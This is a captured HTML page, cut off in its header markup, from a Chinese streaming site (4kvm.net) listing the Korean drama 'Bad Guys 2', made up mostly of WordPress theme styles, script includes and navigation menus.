

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.net/tvshows/huaijah
body_size: 15776
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《坏家伙们2》4k高清全集免费在线观看 - 完整版(无删减) - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="坏家伙们2" />
<meta property="og:url" content="https://www.4kvm.net/tvshows/huaijah" />
<meta property="og:site_name" content="4k影视" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="坏家伙们2免费在线观看,坏家伙们2未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="《坏家伙们：恶之都市》是韩国OCN电视台于2017年12月16日起在周末档播出的悬疑连续剧，由韩东和执导，韩正勋编剧，朴重勋、朱镇模、梁益准、金武烈、金志洙主演。  该剧是悬疑剧《坏家伙们》的第二部，主要讲述了一名检察官以减刑为条件，让在押犯人帮助他破获案件的故事。  在“金钱”...">
<meta property="og:url" content="https://www.4kvm.net/tvshows/huaijah" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《坏家伙们2》4k高清全集免费在线观看 - 完整版(无删减) - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="《坏家伙们：恶之都市》是韩国OCN电视台于2017年12月16日起在周末档播出的悬疑连续剧，由韩东和执导，韩正勋编剧，朴重勋、朱镇模、梁益准、金武烈、金志洙主演。  该剧是悬疑剧《坏家伙们》的第二部，主要讲述了一名检察官以减刑为条件，让在押犯人帮助他破获案件的故事。  在“金钱”..." />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/05/ob8JeEgAjUwAZAATI6uqOI743R2-198x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.net/tvshows/huaijah","appid":"否","title":"《坏家伙们2》4k高清全集免费在线观看 - 完整版(无删减) - 4k影视","images":[],"description":"《坏家伙们：恶之都市》是韩国OCN电视台于2017年12月16日起在周末档播出的悬疑连续剧，由韩东和执导，韩正勋编剧，朴重勋、朱镇模、梁益准、金武烈、金志洙主演。  该剧是悬疑剧《坏家伙们》的第二部，主要讲述了一名检察官以减刑为条件，让在押犯人帮助他破获案件的故事。  在“金钱”...","upDate":"2022-05-08T23:46:03","pubDate":"2022-05-08T23:45:12"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.net'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.net/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.net/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.net/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"d14172f153","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.4kvm.net/tvshows/huaijah" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular tvshows-template-default single single-tvshows postid-28300 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.net"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.net/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.net/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.net/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.net/xssearch">
